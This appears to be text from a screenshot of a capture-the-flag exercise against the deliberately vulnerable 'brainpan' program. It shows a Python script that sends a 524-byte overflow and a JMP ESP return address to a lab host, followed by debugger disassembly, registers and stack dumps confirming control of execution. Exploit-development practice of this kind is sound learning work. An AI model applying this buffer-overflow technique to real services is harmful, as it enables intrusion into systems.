 #!/usr/bin/env python
from socket import socket, AF_INET, SOCK_STREAM
s = socket(AF_INET, SOCK_STREAM)
s.connect(("172.16.30.135", 9999))
data = s.recv(2048)
print("[+] Recv data: {0}".format(len(data)))
payload = "A" * 524 + "\xF3\x12\x17\x31"
r = s.send(payload)
s.close()
~
~
~
~
~
~
~
~
~
~
"brainpan.py" 13L, 279C written 1,1 All
root@kali:~# python brainpan.py
[+] Recv data: 664
root@kali:~#
311712EB 90 NOP
311712EC 90 NOP
311712ED 90 NOP
311712EE 90 NOP
311712EF 90 NOP
311712F0 . 55 PUSH EBP
311712F1 . 89E5 MOV EBP,ESP
. FFE4 JMP ESP
311712F5 . FFE1 JMP ECX
311712F7 . 5B POP EBX
311712F8 . 5B POP EBX
311712F9 . C3 RETN
311712FA . 5D POP EBP
311712FB . C3 RETN
311712FC $ 55 PUSH EBP
311712FD . 89E5 MOV EBP,ESP
311712FF . 81EC 18020000 SUB ESP,218
31171305 . 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
31171308 . 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
3117130C . C70424 003017 MOV DWORD PTR SS:[ESP],brainpa
31171313 . E8 E0090000 CALL <JMP.&msvcrt.printf>
31171318 . 8B45 08 MOV EAX,DWORD PTR SS:[EBP+8]
3117131B . 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
3117131F . 8D85 F8FDFFFF LEA EAX,DWORD PTR SS:[EBP-208]
31171325 . 890424 MOV DWORD PTR SS:[ESP],EAX
31171328 . E8 C3090000 CALL <JMP.&msvcrt.strcpy>
3117132D . 8D85 F8FDFFFF LEA EAX,DWORD PTR SS:[EBP-208]
31171333 . 890424 MOV DWORD PTR SS:[ESP],EAX
31171336 . E8 AD090000 CALL <JMP.&msvcrt.strlen>
3117133B . 894424 04 MOV DWORD PTR SS:[ESP+4],EAX
3117133F . C70424 183017 MOV DWORD PTR SS:[ESP],brainpa
31171346 . E8 AD090000 CALL <JMP.&msvcrt.printf>
EAX FFFFFFFF
ECX 3117303F ASCII "shitstorm
EDX 0022F750 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EBX 7FFDF000
ESP 0022F960
EBP 41414141
ESI 00790074
EDI 0069006E
EIP 311712F3 brainpan.311712F3
C 1 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 1 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000287 (NO,B,NE,BE,S,PE,L,LE)
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 037F Prec NEAR,64 Mask 1 1 1 1 1 1
Address Hex dump ASCII
31172000 FF FF FF FF 00 00 00 00 ....
31172008 00 00 00 00 00 00 00 00 ........
31172010 00 40 00 00 00 00 00 00 .@......
31172018 00 00 00 00 00 00 00 00 ........
31172020 70 1D 17 31 00 00 00 00
31172028 00 00 00 00 00 00 00 00 ........
31172030 00 00 00 00 FF FF FF FF ....
31172038 00 00 00 00 FF FF FF FF ....
31172040 00 00 00 00 FF FF FF FF ....
31172048 00 00 00 00 00 00 00 00 ........
31172050 00 00 00 00 00 00 00 00 ........
31172058 00 00 00 00 00 00 00 00 ........
31172060 00 00 00 00 00 00 00 00 ........
31172068 00 00 00 00 00 00 00 00 ........
31172070 00 00 00 00 00 00 00 00 ........
31172078 00 00 00 00 00 00 00 00 ........
31172080 00 00 00 00 00 00 00 00 ........
31172088 00 00 00 00 00 00 00 00 ........
31172090 00 00 00 00 00 00 00 00 ........
31172098 00 00 00 00 00 00 00 00 ........
311720A0 00 00 00 00 00 00 00 00 ........
311720A8 00 00 00 00 00 00 00 00 ........
311720B0 00 00 00 00 00 00 00 00 ........
311720B8 00 00 00 00 00 00 00 00 ........
311720C0 00 00 00 00 00 00 00 00 ........
311720C8 00 00 00 00 00 00 00 00 ........
311720D0 00 00 00 00 00 00 00 00 ........
311720D8 00 00 00 00 00 00 00 00 ........
311720E0 00 00 00 00 00 00 00 00 ........
311720E8 00 00 00 00 00 00 00 00 ........
311720F0 00 00 00 00 00 00 00 00 ........
0022F960 0022FB00
0022F964 0022FB80 ASCII "AAAAAAAAAAAAAAAAAAAAAAAA
0022F968 000003E8
0022F96C 00000000 ....
0022F970 FFFFFFFF
0022F974 7C96FDBC RETURN to ntdll.7C96FDBC from
0022F978 7C94B274 RETURN to ntdll.7C94B274 from
0022F97C 00240000 ..$.
0022F980 50000161 a0.P
0022F984 7C91AE3A RETURN to ntdll.7C91AE3A from
0022F988 00000000 ....
0022F98C 00000010
0022F990 00240000 ..$.
0022F994 00240000 ..$.
0022F998 501C0161
0022F99C 7C91AE3A RETURN to ntdll.7C91AE3A from
0022F9A0 D4A40002
0022F9A4 881E10AC
0022F9A8 00000000 ....
0022F9AC 00000000 ....
0022F9B0 0F270002
0022F9B4 00000000 ....
0022F9B8 00000000 ....
0022F9BC 00000000 ....
0022F9C0 0022F968
0022F9C4 00000002
0022F9C8 00000080
0022F9CC 00000064 d...
0022F9D0 02020202
0022F9D4 536E6957 WinS
0022F9D8 206B636F ock
0022F9DC 00302E32 2.0.
[12:48:42] Breakpoint at brainpan.311712F3
Paused